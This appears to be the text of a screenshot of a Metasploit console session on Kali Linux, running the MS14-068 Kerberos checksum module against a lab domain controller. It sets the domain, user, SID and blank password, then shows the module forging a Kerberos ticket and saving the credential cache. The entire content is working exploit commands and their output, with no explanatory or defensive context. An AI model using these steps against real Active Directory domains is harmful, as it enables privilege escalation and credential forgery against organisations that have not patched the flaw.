 msf auxiliary(ms14_068_kerberos_checksum) > set DOMAIN test.domain
DOMAIN => test.domain
msf auxiliary(ms14_068_kerberos_checksum) > set RHOST 192.168.236.128
RHOST => 192.168.236.128
msf auxiliary(ms14_068_kerberos_checksum) > set USER testuser
USER => testuser
msf auxiliary(ms14_068_kerberos_checksum) > set USER_SID S-1-5-21-346248980-2295
613700-3701414796-1107
USER_SID => S-1-5-21-346248980-2295613700-3701414796-1107
msf auxiliary(ms14_068_kerberos_checksum) > set PASSWORD
PASSWORD =>
msf auxiliary(ms14_068_kerberos_checksum) > run
[*] Validating options...
[*] Using domain TEST.DOMAIN...
[*] 192.168.236.128:88 - Sending AS-REQ...
[*] 192.168.236.128:88 - Parsing AS-REP...
[*] 192.168.236.128:88 - Sending TGS-REQ...
[+] 192.168.236.128:88 - Valid TGS-Response, extracting credentials...
[+] 192.168.236.128:88 - MIT Credential Cache saved on /root/.msf4/loot/20150306213747_default_192.168.236.128_
windows.kerberos_967569.bin
[*] Auxiliary module execution completed
msf auxiliary(ms14_068_kerberos_checksum) >
KALI LINUX